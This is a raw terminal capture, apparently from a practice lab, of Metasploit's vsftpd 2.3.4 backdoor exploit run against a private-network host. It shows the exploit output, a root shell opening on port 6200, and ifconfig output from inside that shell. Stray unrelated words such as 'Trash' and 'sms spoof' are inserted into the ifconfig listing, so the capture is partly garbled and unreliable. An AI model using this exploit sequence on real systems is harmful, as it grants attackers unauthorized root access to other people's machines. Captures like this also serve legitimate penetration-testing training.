 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.141.140:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.141.140:21 - USER: 331 Please specify the password.
[+] 192.168.141.140:21 - Backdoor service has been spawned, handling...
[+] 192.168.141.140:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.141.41:35847 → 192.168.141.140:6200) at 2025-09-18 05:51:15 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:e1:ec:90
inet addr:192.168.141.140 Bcast:192.168.141.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fee1:ec90/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Trash
RX packets:70176 errors:0 dropped:0 overruns:0 frame:0
TX packets:69691 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4572656 (4.3 MB) TX bytes:4234020 (4.0 MB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
sms spoof
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:180 errors:0 dropped:0 overruns:0 frame:0
TX packets:180 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:62685 (61.2 KB) TX bytes:62685 (61.2 KB)